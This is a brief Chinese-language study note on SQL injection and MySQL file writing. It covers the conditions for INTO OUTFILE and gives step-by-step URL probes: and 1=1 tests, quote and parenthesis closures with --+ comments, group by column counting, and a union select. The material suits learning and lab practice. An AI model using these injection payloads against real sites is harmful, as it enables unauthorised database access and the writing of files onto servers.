 mysql文件上传要点
1.show variables like '%secure%'; 用来查看mysql是否有读写文件权限；
2.数据库的file权限规定了数据库用户是否有权限，向操作系统内写入和读取已存在的权限；
3.into outfile 命令使用的环境：必须知道一个，服务器上可以写入文件的文件夹的完整路径。
?id=1
先用and1=1和and1=2测试
字符型/数字型
?id=1' --+
测试闭合符和注释符号
?id=1')) and 1=1--+
用and1=1和and1=2测试闭
合符是否正确
?id=1')) group by 3--+
测试列数
?id=1')) union select 1,2,3-
-+
测试查询语句